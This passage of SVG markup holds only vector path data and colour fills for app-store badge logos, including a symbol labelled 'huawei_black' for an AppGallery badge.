    <path d="M0.859436 9.04127C1.54848 8.81053 2.16432 9.33077 2.74427 9.62743C3.25675 9.89113 3.75631 10.1778 4.27166 10.4343C4.27166 10.4458 4.27166 10.4687 4.27166 10.4802C4.27596 11.062 4.2573 11.6468 4.10226 12.2114C3.63716 11.8015 3.19645 11.363 2.76149 10.9216C2.11695 10.3053 1.54705 9.61166 0.859436 9.04127Z" fill="#00D3B3"></path>
    <path d="M0.0742473 9.9341L0.0857306 10.0531C0.121618 10.5031 0.16612 10.9516 0.196266 11.4017C0.997283 10.87 2.02511 11.5736 2.76153 10.9216C3.19649 11.363 3.63719 11.8015 4.1023 12.2114C4.40806 12.4923 4.70235 12.7861 4.98945 13.0885C5.55648 13.7134 6.12781 14.3339 6.73647 14.9201C6.96759 15.1465 7.20014 15.3715 7.42982 15.6008C6.78097 15.5177 6.14216 15.7828 5.49618 15.6424C4.59181 15.4632 3.67882 15.694 2.76871 15.6424C2.01363 15.598 1.25711 15.575 0.500594 15.6094C0.407286 15.747 0.312542 15.8832 0.219233 16.0207C0.246508 15.2884 0.199137 14.5532 0.0369236 13.8366C0.0168264 12.5382 -0.0319808 11.2297 0.0742473 9.9341Z" fill="#00BFC6"></path>
    <path d="M4.10226 12.2114C4.2573 11.6468 4.27596 11.062 4.27166 10.4802C4.52287 10.5977 4.77265 10.7224 5.02099 10.8499C5.01238 11.1896 5.01956 11.5307 5.04396 11.8718C4.98367 11.9148 4.92481 11.9592 4.86452 12.0036C4.96357 12.3562 5.01956 12.7216 4.98941 13.0885C4.70231 12.7861 4.40803 12.4923 4.10226 12.2114Z" fill="#24D8B1"></path>
    <path d="M5.04397 11.8718C5.01957 11.5307 5.01239 11.1896 5.021 10.8499C5.47893 11.1194 5.96414 11.3415 6.41776 11.6224C6.6618 11.8761 6.92163 12.1928 6.82545 12.5711C6.68189 13.3494 6.86851 14.139 6.73644 14.9201C6.12779 14.3339 5.55645 13.7134 4.98942 13.0885C5.01957 12.7216 4.96358 12.3562 4.86453 12.0036C4.92482 11.9592 4.98368 11.9148 5.04397 11.8718Z" fill="#45DCAE"></path>
    <path d="M6.41772 11.6224C7.04792 11.952 7.67236 12.2902 8.29394 12.6342C8.61263 13.1301 8.62842 13.7349 8.6155 14.3038C8.58966 15.1121 8.69301 15.9247 8.55664 16.7287C8.17192 16.3604 7.79869 15.9821 7.42976 15.6008C7.20008 15.3715 6.96753 15.1465 6.73641 14.9201C6.86848 14.139 6.68186 13.3493 6.82541 12.5711C6.92159 12.1928 6.66176 11.8761 6.41772 11.6224Z" fill="#65E3AC"></path>
    <path d="M8.29398 12.6342C8.96005 12.9839 9.60891 13.3651 10.2836 13.6976L10.2707 13.7334C10.0152 14.3282 10.153 14.9903 10.12 15.6166C10.0855 16.5209 10.2262 17.4267 10.1056 18.3281C9.58594 17.7979 9.08494 17.249 8.55668 16.7287C8.69305 15.9247 8.58969 15.1121 8.61553 14.3038C8.62845 13.7349 8.61266 13.1301 8.29398 12.6342Z" fill="#7BE9A8"></path>
    <path opacity="0.27" d="M96.5752 12.5439L96.6183 12.6528C96.6872 13.1143 96.6527 13.5829 96.6585 14.0473C96.6556 18.4801 96.6599 22.9128 96.6571 27.3456L96.5393 27.3427C96.5437 23.0547 96.5379 18.7681 96.5436 14.4801C96.5494 13.8352 96.5006 13.1874 96.5752 12.5439Z" fill="#1A1A1A"></path>
    <path d="M10.1199 15.6166C10.153 14.9903 10.0152 14.3282 10.2707 13.7334C10.9281 14.0358 11.5454 14.4142 12.1914 14.7395L12.1885 14.761C12.0952 15.479 12.0536 16.2028 12.0737 16.9265C12.1139 18.0587 11.9617 19.2095 12.2402 20.3231C12.2187 20.3475 12.1742 20.3948 12.1526 20.4191C11.5095 19.7857 10.8851 19.1322 10.2563 18.4844C10.219 18.4457 10.1429 18.3668 10.1056 18.3281C10.2262 17.4267 10.0855 16.5209 10.1199 15.6166Z" fill="#90EFA6"></path>
    <path d="M0.0368824 13.8366C0.199096 14.5532 0.246467 15.2884 0.219192 16.0207C0.312501 15.8832 0.407245 15.747 0.500553 15.6094C1.25707 15.575 2.01359 15.598 2.76867 15.6424C3.67878 15.694 4.59177 15.4632 5.49614 15.6424C6.14212 15.7828 6.78093 15.5177 7.42978 15.6008C7.79871 15.9821 8.17194 16.3604 8.55666 16.7287C9.08493 17.249 9.58592 17.7979 10.1056 18.3281C10.1429 18.3668 10.219 18.4457 10.2563 18.4844C8.86386 18.5933 7.46711 18.4758 6.07322 18.5116C5.35403 18.5288 4.63771 18.4256 3.91995 18.4786C2.75718 18.5847 1.59011 18.4729 0.425907 18.5331C0.361309 18.7065 0.296711 18.8813 0.232112 19.0548C0.18474 18.1261 0.196225 17.1902 0.032576 16.2716C-0.00618289 15.4604 0.0110431 14.6478 0.0368824 13.8366Z" fill="#00D8CB"></path>
    <path d="M12.0737 16.9265C12.0536 16.2028 12.0952 15.479 12.1885 14.761C12.7756 15.0648 13.3613 15.3715 13.9298 15.7069C13.7446 15.7699 13.5623 15.8416 13.38 15.9147C13.5594 16.9437 13.2709 17.9971 13.5465 19.0118C13.1144 19.4517 12.668 19.8774 12.2402 20.3231C11.9617 19.2095 12.1139 18.0587 12.0737 16.9265Z" fill="#A2F3A3"></path>
    <path d="M13.38 15.9147C13.5623 15.8416 13.7446 15.77 13.9298 15.7069C14.5628 16.0179 15.1744 16.3733 15.7945 16.7115C15.0882 17.5199 14.303 18.2522 13.5465 19.0118C13.2709 17.9971 13.5594 16.9437 13.38 15.9147Z" fill="#B1F9A1"></path>
    <path d="M0.0325918 16.2716C0.19624 17.1902 0.184756 18.1261 0.232128 19.0548C0.296726 18.8814 0.361324 18.7065 0.425922 18.5331C1.59012 18.4729 2.7572 18.5847 3.91996 18.4786C4.63772 18.4256 5.35404 18.5288 6.07324 18.5116C7.46712 18.4758 8.86388 18.5933 10.2563 18.4844C10.8851 19.1322 11.5095 19.7857 12.1526 20.4191L12.1282 20.4449C11.6947 20.8849 11.254 21.3192 10.8176 21.7577C10.3252 21.8982 9.81706 22.03 9.30027 21.9698C8.24373 21.8695 7.18145 21.8853 6.12204 21.9426C4.164 21.891 2.19304 21.7964 0.240741 21.9956C0.173272 21.0942 0.23787 20.1798 0.0297201 19.2912C-0.0104743 18.2866 0.00818802 17.2776 0.0325918 16.2716Z" fill="#00EFD0"></path>
    <path d="M15.7945 16.7115C17.4066 17.5686 19.0072 18.4471 20.6164 19.3099C21.0672 19.5549 21.5782 19.929 21.5696 20.498C21.5294 21.087 20.9667 21.4252 20.503 21.6832C18.9656 22.5115 17.4411 23.3628 15.9008 24.1883C14.9691 23.2711 14.0547 22.3353 13.1187 21.4209C12.7871 21.097 12.4541 20.7746 12.1282 20.4449L12.1526 20.4191C12.1742 20.3948 12.2187 20.3475 12.2402 20.3231C12.668 19.8774 13.1144 19.4517 13.5465 19.0118C14.303 18.2522 15.0883 17.5198 15.7945 16.7115Z" fill="#FFC55F"></path>
    <path d="M0.0297193 19.2912C0.237869 20.1798 0.173271 21.0941 0.24074 21.9956C2.19304 21.7964 4.164 21.891 6.12204 21.9426C7.18145 21.8853 8.24373 21.8695 9.30027 21.9698C9.81706 22.03 10.3252 21.8982 10.8176 21.7577C9.82711 22.7666 8.82799 23.767 7.83318 24.7716C7.33362 25.2675 6.8398 25.7706 6.34598 26.2722C5.77465 26.8397 5.21049 27.4144 4.65064 27.9934C4.03481 28.6168 3.41753 29.2388 2.8017 29.8622C2.13275 30.5272 1.46811 31.1965 0.806333 31.8701C0.206288 31.6494 -0.0248295 30.9701 0.00244532 30.381C0.0168005 26.6849 -0.0262657 22.9874 0.0297193 19.2912Z" fill="#00FFD3"></path>
    <path d="M10.8176 21.7577C11.254 21.3192 11.6947 20.8849 12.1282 20.4449C11.9244 20.905 11.5483 21.2418 11.2095 21.6001C10.9009 21.8767 11.0458 22.3209 11.0157 22.685C10.9769 23.5692 10.9726 24.4564 11.0186 25.3406C11.0286 25.8666 11.0688 26.4141 10.852 26.9085C9.93619 27.38 9.04473 27.9031 8.11739 28.3546C8.07433 27.7541 8.0126 27.1521 8.05997 26.5502C8.09586 25.9511 8.21214 25.2933 7.83316 24.7717C8.82797 23.767 9.82709 22.7667 10.8176 21.7577Z" fill="#E13A82"></path>
    <path d="M12.1282 20.4449C12.4541 20.7746 12.7871 21.097 13.1187 21.4209C12.7713 22.1977 12.9278 23.049 12.9307 23.8688C12.945 24.5008 12.9292 25.1357 12.8977 25.7677C12.8977 25.7792 12.8962 25.8035 12.8962 25.815C12.2847 26.1231 11.689 26.4585 11.0803 26.7695C11.0229 26.8039 10.9095 26.8741 10.8521 26.9085C11.0688 26.4141 11.0286 25.8666 11.0186 25.3406C10.9726 24.4564 10.9769 23.5692 11.0157 22.685C11.0458 22.3209 10.9009 21.8767 11.2095 21.6001C11.5483 21.2418 11.9244 20.905 12.1282 20.4449Z" fill="#EE3C6F"></path>
    <path d="M13.1187 21.4209C14.0547 22.3353 14.9691 23.2711 15.9007 24.1883C14.8916 24.6971 13.9255 25.2919 12.8976 25.7677C12.9292 25.1357 12.945 24.5008 12.9307 23.8688C12.9278 23.049 12.7713 22.1977 13.1187 21.4209Z" fill="#F93E60"></path>
    <path d="M6.34598 26.2722C6.83979 25.7706 7.33361 25.2675 7.83317 24.7717C8.21215 25.2933 8.09587 25.9511 8.05998 26.5502C8.01261 27.1521 8.07434 27.7541 8.1174 28.3546L8.12171 28.4019C7.58052 28.6111 7.10823 28.9522 6.59145 29.2087L6.57853 29.0683C6.47661 28.1367 6.61585 27.1822 6.34598 26.2722Z" fill="#D43894"></path>
    <path d="M4.6506 27.9934C5.21045 27.4144 5.77461 26.8397 6.34595 26.2722C6.61582 27.1822 6.47658 28.1367 6.5785 29.0683L6.58998 29.2374C6.41198 29.3119 6.23541 29.3907 6.06028 29.4724C5.98563 29.5111 5.83634 29.5899 5.76169 29.6301C5.42148 29.8278 5.08269 30.0313 4.72956 30.2076L4.72238 30.0629C4.73243 29.3721 4.79272 28.6756 4.6506 27.9934Z" fill="#CA36A1"></path>
    <path d="M2.80167 29.8622C3.4175 29.2388 4.03477 28.6168 4.65061 27.9934C4.79272 28.6756 4.73243 29.3721 4.72238 30.0629L4.71808 30.2392C4.2257 30.4226 3.8137 30.7594 3.32993 30.96C3.17633 30.9901 3.02274 31.0217 2.8677 31.0446C3.02704 30.6505 3.03709 30.2248 2.80167 29.8622Z" fill="#C035AF"></path>
    <path d="M0.806353 31.8701C1.46813 31.1965 2.13277 30.5272 2.80172 29.8622C3.03714 30.2248 3.02709 30.6505 2.86775 31.0446C3.02279 31.0217 3.17639 30.9901 3.32999 30.96C3.29553 31.0102 3.22807 31.1091 3.19361 31.1578C2.56342 31.2123 2.12559 31.7712 1.50832 31.8773C1.26859 31.9059 1.02599 31.893 0.784821 31.8916L0.806353 31.8701Z" fill="#B633BC"></path>
    <path d="M30.2101 18.1928C31.5021 16.2982 33.6295 14.9998 35.9105 14.7232C38.1873 14.4107 40.5056 15.2893 42.1866 16.8127C41.6741 17.2986 41.1832 17.8045 40.6822 18.3018C39.4735 17.1323 37.7221 16.5676 36.0569 16.8242C34.4492 17.0191 32.9548 17.9492 32.0705 19.3021C30.6235 21.4476 30.8403 24.5633 32.6361 26.445C34.4592 28.46 37.7652 28.8312 40.0333 27.3708C41.1947 26.6213 41.8536 25.2927 42.0014 23.9441C40.2917 23.9398 38.5835 23.9441 36.8752 23.9413C36.8809 23.2376 36.8838 22.5339 36.8738 21.8302C39.2639 21.8302 41.654 21.8288 44.0427 21.8316C44.281 23.5127 44.1174 25.2999 43.2833 26.8033C42.2411 28.7653 40.1396 30.0265 37.959 30.2744C35.8775 30.5725 33.697 30.0021 32.0145 28.7495C30.4642 27.6087 29.3416 25.8861 28.9885 23.9914C28.5851 21.9993 29.0488 19.8582 30.2101 18.1928Z" fill="white"></path>
    <path d="M79.0004 19.1316C79.019 17.8317 78.9587 16.529 79.0334 15.2305C79.7511 15.2363 80.4689 15.2348 81.1881 15.232C81.1881 20.1764 81.1838 25.1222 81.1895 30.0666C80.4689 30.0623 79.7483 30.0623 79.0276 30.0666C78.9616 26.4235 79.0176 22.7761 79.0004 19.1316Z" fill="white"></path>
    <path d="M97.3162 15.444C98.8579 15.338 100.41 15.4283 101.956 15.3968C103.278 15.3566 104.686 15.6332 105.708 16.5218C107.671 18.1599 107.692 21.5593 105.764 23.2318C104.85 24.0574 103.591 24.387 102.382 24.4042C101.429 24.4099 100.476 24.4042 99.5225 24.4056C99.5111 26.3146 99.5383 28.2236 99.5082 30.1325C98.7904 30.144 98.0727 30.1368 97.3549 30.1368C97.3578 25.7041 97.3535 21.2713 97.3564 16.8385C97.3506 16.3742 97.3851 15.9055 97.3162 15.444ZM99.524 17.5451C99.524 19.1201 99.5211 20.6952 99.5254 22.2688C100.575 22.2802 101.624 22.2802 102.675 22.2731C103.829 22.2688 104.861 21.2885 104.946 20.1448C105.1 18.8535 103.986 17.5465 102.672 17.5451C101.623 17.5393 100.573 17.5451 99.524 17.5451Z" fill="white"></path>
    <path d="M109.221 15.4154C109.949 15.3853 110.678 15.4011 111.406 15.3982C111.404 20.3139 111.396 25.2283 111.41 30.144C110.682 30.134 109.953 30.1397 109.225 30.1397C109.229 25.2311 109.237 20.324 109.221 15.4154Z" fill="white"></path>
    <path d="M113.644 21.8775C114.257 20.7668 115.363 19.9514 116.614 19.7206C117.916 19.4841 119.331 19.5859 120.501 20.2494C121.571 20.8198 122.296 21.9277 122.494 23.1129C122.656 24.215 122.6 25.3314 122.608 26.4421C122.604 27.6718 122.617 28.9015 122.601 30.1297C121.873 30.1469 121.144 30.1354 120.416 30.1383C120.422 29.6754 120.419 29.2124 120.425 28.7495C120.369 28.761 120.259 28.7854 120.203 28.7968C119.775 29.4962 119.114 30.0895 118.312 30.3102C116.955 30.7158 115.434 30.2759 114.376 29.373C112.913 28.1189 112.929 25.512 114.522 24.3684C116.193 23.1903 118.491 23.1186 120.356 23.8711C120.348 23.3924 120.237 22.9108 119.918 22.5396C118.846 21.191 116.434 21.2828 115.526 22.7775C114.91 22.4537 114.265 22.19 113.644 21.8775ZM115.602 26.8692C115.491 27.7248 116.401 28.268 117.153 28.2809C118.671 28.4772 120.096 27.2619 120.452 25.8388C119.478 25.1394 118.167 25.0563 117.033 25.3458C116.334 25.535 115.583 26.071 115.602 26.8692Z" fill="white"></path>
    <path d="M131.388 20.8628C131.529 20.602 131.537 20.0774 131.955 20.1505C132.716 20.2007 133.478 20.1849 134.242 20.215C132.099 25.0405 129.996 29.8846 127.883 34.7244C127.063 34.7258 126.245 34.7215 125.428 34.7272C126.22 33.0748 126.994 31.4123 127.779 29.7556C126.348 26.584 124.971 23.3866 123.527 20.2208C124.345 20.2122 125.164 20.2007 125.982 20.1763C126.705 21.803 127.397 23.4454 128.114 25.0763C128.379 25.6797 128.605 26.3045 128.942 26.8749C129.838 24.9058 130.563 22.8621 131.388 20.8628Z" fill="white"></path>
    <path d="M49.8494 20.2939C51.3308 20.185 52.8625 20.741 53.8889 21.8216C55.5656 23.5199 55.758 26.4249 54.3268 28.331C52.963 30.2343 50.2111 30.8735 48.1009 29.9118C46.43 29.2182 45.2457 27.5156 45.1682 25.7127C45.0232 24.0287 45.7783 22.2903 47.1492 21.2871C47.9287 20.7081 48.8804 20.3627 49.8494 20.2939ZM49.3197 22.3533C47.7765 22.8607 46.9698 24.718 47.4349 26.2286C47.7622 27.4153 48.8646 28.4084 50.1293 28.4156C51.1414 28.4715 52.1161 27.8868 52.6386 27.0369C53.4497 25.7614 53.2257 23.9284 52.1132 22.9008C51.3682 22.2272 50.2628 22.061 49.3197 22.3533Z" fill="white"></path>
    <path d="M61.0478 20.2939C62.7015 20.1792 64.4084 20.923 65.4032 22.2573C66.9248 24.2207 66.731 27.3264 64.8649 29.0032C62.97 30.8161 59.6654 30.7946 57.7964 28.9559C56.1728 27.4367 55.8297 24.8112 56.9049 22.885C57.706 21.3745 59.3439 20.3756 61.0478 20.2939ZM60.399 22.3748C58.8687 22.9165 58.1122 24.7811 58.596 26.2816C58.9276 27.4726 60.0702 28.4371 61.3335 28.417C62.2336 28.4514 63.0906 27.9656 63.6246 27.2605C64.572 26.0236 64.4457 24.0946 63.3461 22.9925C62.5939 22.2358 61.3909 22.0337 60.399 22.3748Z" fill="white"></path>
    <path d="M71.82 20.3268C73.0387 20.1219 74.3034 20.5862 75.1618 21.4605C75.1676 21.1839 75.1647 20.9073 75.1604 20.6321C75.8451 20.6364 76.5313 20.6378 77.2175 20.6307C77.2864 23.2792 77.2261 25.9319 77.2476 28.5818C77.2448 30.1168 77.2175 31.7692 76.3031 33.0791C74.925 35.0569 71.9319 35.3894 69.9351 34.2041C69.0709 33.6839 68.4264 32.8627 68.0015 31.9598C68.6288 31.7076 69.2561 31.4568 69.8748 31.1816C70.228 31.9913 70.9098 32.6965 71.797 32.8871C72.7731 33.0576 73.9431 32.8856 74.5804 32.0487C75.2192 31.2174 75.1948 30.1125 75.1532 29.1193C74.7197 29.6295 74.1627 30.0394 73.5081 30.2085C72.0625 30.6083 70.4663 30.1483 69.3523 29.1752C68.0158 28.0272 67.3426 26.1526 67.6842 24.4199C68.0316 22.3763 69.7356 20.5977 71.82 20.3268ZM71.975 22.286C70.3974 22.6127 69.549 24.3784 69.8131 25.8803C69.9509 26.9996 70.772 28.0487 71.8845 28.331C72.6784 28.5231 73.5914 28.407 74.223 27.8581C75.6097 26.7216 75.6887 24.4457 74.579 23.0957C73.9632 22.3447 72.9038 22.071 71.975 22.286Z" fill="white"></path>
    <path d="M83.8869 21.7371C85.2535 20.248 87.6838 19.8123 89.4409 20.8514C90.6151 21.5364 91.3559 22.7575 91.7937 24.0101C89.5385 24.9516 87.2704 25.8646 85.0238 26.8291C85.4415 27.7119 86.3229 28.3941 87.3249 28.4099C88.3973 28.5202 89.4667 27.9641 90.0366 27.0598C90.5979 27.4425 91.1721 27.8036 91.7449 28.1677C90.9812 29.1981 89.8672 29.9892 88.5968 30.24C86.8641 30.6198 84.9334 30.0408 83.7606 28.6965C82.048 26.7861 82.1413 23.5944 83.8869 21.7371ZM84.6305 25.1938C86.2196 24.622 87.7628 23.9298 89.326 23.292C88.9212 22.5253 88.037 22.0738 87.1771 22.1756C85.7085 22.3132 84.5573 23.7406 84.6305 25.1938Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 134 28" id="huawei_black">
    <path d="M41.0572 19.5244L38.5738 13.0816L36.102 19.5244H41.0572ZM32.4 24.3046L37.548 11.3524H39.6111L44.7592 24.3046H42.8581L41.6279 20.9795H35.5544L34.3242 24.3046H32.4ZM48.2568 22.8494V27.9999H46.5947V14.5886H48.2568V16.0549C48.6077 15.4773 49.0473 15.0515 49.5794 14.7737C50.1193 14.4886 50.7556 14.3479 51.4921 14.3479C52.7223 14.3479 53.721 14.8182 54.4884 15.7587C55.2635 16.6918 55.6491 17.9248 55.6491 19.4577C55.6491 20.9832 55.2635 22.2126 54.4884 23.1568C53.721 24.0898 52.7223 24.5564 51.4921 24.5564C50.7556 24.5564 50.1193 24.4194 49.5794 24.1417C49.0473 23.8566 48.6077 23.4233 48.2568 22.8494ZM53.9177 19.4577C53.9177 18.2839 53.6632 17.362 53.1542 16.6918C52.6606 16.0216 51.9742 15.6846 51.0911 15.6846C50.2119 15.6846 49.5139 16.0216 49.0049 16.6918C48.5036 17.362 48.2529 18.2839 48.2529 19.4577C48.2529 20.6315 48.5036 21.5535 49.0049 22.2237C49.5139 22.8865 50.208 23.2197 51.0911 23.2197C51.9703 23.2197 52.6606 22.8865 53.1542 22.2237C53.6632 21.5535 53.9177 20.6315 53.9177 19.4577ZM60.0144 22.8494V27.9999H58.3408V14.5886H60.0144V16.0549C60.3653 15.4773 60.801 15.0515 61.3255 14.7737C61.8654 14.4886 62.5055 14.3479 63.2497 14.3479C64.4722 14.3479 65.4671 14.8182 66.2345 15.7587C67.0096 16.6918 67.3952 17.9248 67.3952 19.4577C67.3952 20.9832 67.0096 22.2126 66.2345 23.1568C65.4671 24.0898 64.4722 24.5564 63.2497 24.5564C62.5055 24.5564 61.8654 24.4194 61.3255 24.1417C60.801 23.8566 60.3614 23.4233 60.0144 22.8494ZM65.6637 19.4577C65.6637 18.2839 65.4092 17.362 64.9002 16.6918C64.4066 16.0216 63.7202 15.6846 62.8371 15.6846C61.9579 15.6846 61.2599 16.0216 60.7509 16.6918C60.2573 17.362 60.0105 18.2839 60.0105 19.4577C60.0105 20.6315 60.2573 21.5535 60.7509 22.2237C61.2599 22.8865 61.9541 23.2197 62.8371 23.2197C63.7163 23.2197 64.4066 22.8865 64.9002 22.2237C65.4092 21.5535 65.6637 20.6315 65.6637 19.4577ZM79.3572 22.4569V18.9801H76.384V17.536H81.1696V23.1049C80.4639 23.5863 79.685 23.9491 78.8327 24.1972C77.9882 24.4379 77.0859 24.5564 76.1218 24.5564C74.0086 24.5564 72.3581 23.9639 71.1666 22.7828C69.9827 21.6016 69.3889 19.9539 69.3889 17.8396C69.3889 15.7253 69.9827 14.0776 71.1666 12.8965C72.3581 11.7079 74.0125 11.1117 76.1218 11.1117C77.001 11.1117 77.834 11.2191 78.6168 11.4302C79.415 11.6338 80.1477 11.9411 80.8148 12.3484V14.2183C80.14 13.6629 79.4227 13.2482 78.6631 12.9705C77.9034 12.6928 77.1051 12.5558 76.2722 12.5558C74.6256 12.5558 73.3839 12.9964 72.5471 13.8777C71.7257 14.7663 71.317 16.0882 71.317 17.8359C71.317 19.5836 71.7257 20.9018 72.5471 21.783C73.3839 22.6643 74.6256 23.1049 76.2722 23.1049C76.9162 23.1049 77.4946 23.0531 78.0036 22.9531C78.505 22.8494 78.9561 22.6828 79.3572 22.4569ZM90.625 19.4133H88.9746C87.6288 19.4133 86.6994 19.5614 86.1827 19.8613C85.666 20.1538 85.4076 20.6574 85.4076 21.372C85.4076 21.9423 85.6004 22.394 85.9899 22.7272C86.3755 23.0568 86.9038 23.2197 87.5748 23.2197C88.5003 23.2197 89.2407 22.905 89.796 22.2792C90.3513 21.6534 90.6289 20.8166 90.6289 19.7724V19.4133H90.625ZM92.2871 18.7579V24.3046H90.625V22.8272C90.2471 23.4196 89.7728 23.8566 89.2137 24.1417C88.643 24.4194 87.9488 24.5564 87.1275 24.5564C86.094 24.5564 85.2688 24.2787 84.6556 23.7233C84.0463 23.1605 83.7456 22.4088 83.7456 21.4683C83.7456 20.3834 84.1235 19.5577 84.8831 18.9949C85.6505 18.4395 86.7881 18.1618 88.2997 18.1618H90.625V18.0099C90.625 17.2731 90.3744 16.7029 89.8731 16.303C89.3718 15.9031 88.6661 15.7031 87.756 15.7031C87.1776 15.7031 86.6184 15.7698 86.0709 15.8994C85.5233 16.029 84.995 16.2326 84.486 16.4992V15.0218C85.0952 14.796 85.6852 14.6293 86.2637 14.5183C86.8344 14.3998 87.3858 14.3442 87.9257 14.3442C89.3911 14.3442 90.4862 14.7071 91.2073 15.4365C91.9285 16.1734 92.2871 17.2768 92.2871 18.7579ZM95.7153 24.3046V10.8081H97.3773V24.3046H95.7153ZM100.856 24.3046V10.8081H102.518V24.3046H100.856ZM114.603 19.043V19.8317H106.96C107.029 20.924 107.369 21.7645 107.986 22.3459C108.607 22.9161 109.47 23.1975 110.573 23.1975C111.21 23.1975 111.827 23.1234 112.42 22.979C113.03 22.8272 113.624 22.6013 114.21 22.3014V23.8121C113.616 24.0528 113.007 24.238 112.374 24.3713C111.753 24.4934 111.117 24.5564 110.473 24.5564C108.861 24.5564 107.585 24.1047 106.632 23.2012C105.691 22.3051 105.221 21.0869 105.221 19.5466C105.221 17.9507 105.668 16.6881 106.567 15.7624C107.461 14.8219 108.672 14.3516 110.188 14.3516C111.549 14.3516 112.621 14.7737 113.411 15.6217C114.206 16.4585 114.603 17.5989 114.603 19.043ZM107.006 18.5839H112.941C112.926 17.71 112.667 17.0102 112.166 16.4844C111.672 15.966 111.017 15.7068 110.195 15.7068C109.27 15.7068 108.526 15.9586 107.963 16.4622C107.407 16.9658 107.091 17.673 107.006 18.5839ZM123.125 14.4368L123.137 16.0771C122.948 15.9734 122.744 15.8994 122.52 15.8475C122.296 15.7957 122.061 15.7698 121.803 15.7698C120.862 15.7698 120.137 16.066 119.628 16.6547C119.126 17.2398 118.876 18.0803 118.876 19.18V24.3009H117.214V14.5886H118.876V16.0993C119.227 15.5069 119.682 15.07 120.245 14.7849C120.808 14.4923 121.486 14.3479 122.285 14.3479C122.4 14.3479 122.528 14.359 122.67 14.3813C122.805 14.3887 122.959 14.4072 123.125 14.4368ZM133.537 14.5886L129.095 25.2007C128.624 26.3596 128.165 27.1187 127.718 27.4741C127.271 27.8259 126.673 27.9999 125.929 27.9999H124.595V26.667H125.574C126.029 26.667 126.388 26.5596 126.646 26.3485C126.897 26.1449 127.174 25.6524 127.479 24.8711L127.787 24.1491L123.684 14.5886H125.451L128.617 22.1792L131.771 14.5886H133.537Z" fill="black"></path>
    <path d="M32.2958 6.80194V0.11849H36.6919V0.873847H33.229V2.85482H36.5454V3.62128H33.229V6.03917H36.7845V6.80564H32.2958V6.80194ZM40.1587 3.2362L37.9953 0.11849H39.0095L40.741 2.60303L42.4724 0.11849H43.4866L41.2538 3.32507L43.6331 6.80194H42.6189L40.6715 3.95823L38.6894 6.80194H37.6753L40.1587 3.2362ZM46.9919 0.86274H45.808V3.3695H46.9919C47.4315 3.3695 47.7747 3.26212 48.0176 3.05106C48.2529 2.8326 48.3724 2.51786 48.3724 2.11056C48.3724 1.71807 48.2529 1.41075 48.0176 1.19228C47.7747 0.973822 47.4315 0.86274 46.9919 0.86274ZM44.8748 6.80194V0.11849H46.9919C47.7747 0.11849 48.3647 0.285114 48.7696 0.622064C49.1629 0.966419 49.3635 1.45888 49.3635 2.11056C49.3635 2.77335 49.1668 3.27322 48.7696 3.61017C48.3686 3.94712 47.7747 4.11375 46.9919 4.11375H45.808V6.80564H44.8748V6.80194ZM50.6283 6.80194V0.11849H51.5731V6.03547H54.9666V6.80194H50.6283ZM58.441 0.733147C57.7585 0.733147 57.2109 0.977526 56.8021 1.46629C56.4088 1.95505 56.2083 2.62155 56.2083 3.46947C56.2083 4.30629 56.4049 4.97648 56.8021 5.47265C57.2109 5.96141 57.7585 6.2058 58.441 6.2058C59.1236 6.2058 59.6634 5.96141 60.0568 5.47265C60.4578 4.97648 60.6622 4.31 60.6622 3.46947C60.6622 2.62525 60.4617 1.95505 60.0568 1.46629C59.6634 0.973824 59.1236 0.733147 58.441 0.733147ZM58.441 0C59.4128 0 60.1917 0.314736 60.7779 0.9405C61.364 1.56626 61.6532 2.41049 61.6532 3.46577C61.6532 4.52475 61.3602 5.36528 60.7779 5.99104C60.1917 6.6168 59.4128 6.93153 58.441 6.93153C57.4615 6.93153 56.6749 6.6168 56.081 5.99104C55.4949 5.36528 55.2056 4.52105 55.2056 3.46577C55.2056 2.40678 55.4987 1.56626 56.081 0.9405C56.6749 0.311033 57.4615 0 58.441 0ZM66.4272 3.66201C66.6316 3.72866 66.8283 3.86937 67.0211 4.08783C67.2101 4.29889 67.4029 4.59511 67.6034 4.97279L68.5597 6.79823H67.5456L66.6586 5.08016C66.4234 4.63583 66.1997 4.33961 65.9876 4.19521C65.7678 4.0508 65.4709 3.97675 65.1007 3.97675H64.075V6.79823H63.1302V0.11849H65.2588C66.057 0.11849 66.6509 0.27771 67.0481 0.599848C67.4337 0.914581 67.6304 1.39594 67.6304 2.04392C67.6304 2.46603 67.5263 2.81779 67.3219 3.09549C67.1098 3.3695 66.8167 3.56204 66.4272 3.66201ZM65.255 0.86274H64.0711V3.2362H65.255C65.71 3.2362 66.0532 3.13252 66.2807 2.92887C66.5159 2.72522 66.6355 2.429 66.6355 2.04392C66.6355 1.65142 66.5159 1.35521 66.2807 1.15896C66.0532 0.962715 65.71 0.86274 65.255 0.86274ZM69.7667 6.80194V0.11849H74.1628V0.873847H70.7115V2.85482H74.0279V3.62128H70.7115V6.03917H74.2554V6.80564H69.7667V6.80194ZM78.8327 6.80194V0.11849H79.7775V6.80194H78.8327ZM80.6914 0.873847V0.11849H86.5799V0.873847H84.108V6.80194H83.1632V0.873847H80.6914ZM93.3475 0.733147C92.665 0.733147 92.1212 0.977526 91.7202 1.46629C91.3192 1.95505 91.1148 2.62155 91.1148 3.46947C91.1148 4.30629 91.3153 4.97648 91.7202 5.47265C92.1212 5.96141 92.665 6.2058 93.3475 6.2058C94.0301 6.2058 94.5738 5.96141 94.9748 5.47265C95.3682 4.97648 95.5687 4.31 95.5687 3.46947C95.5687 2.62525 95.372 1.95505 94.9748 1.46629C94.5738 0.973824 94.0301 0.733147 93.3475 0.733147ZM93.3475 0C94.327 0 95.1098 0.314736 95.696 0.9405C96.2821 1.56626 96.5713 2.41049 96.5713 3.46577C96.5713 4.52475 96.2783 5.36528 95.696 5.99104C95.1137 6.6168 94.327 6.93153 93.3475 6.93153C92.368 6.93153 91.5852 6.6168 90.9991 5.99104C90.4129 5.36528 90.1237 4.52105 90.1237 3.46577C90.1237 2.40678 90.4168 1.56626 90.9991 0.9405C91.5852 0.311033 92.368 0 93.3475 0ZM98.0405 6.80194V0.11849H99.3054L102.394 5.70963V0.11849H103.316V6.80194H102.039L98.9506 1.2108V6.80194H98.0405Z" fill="black"></path>
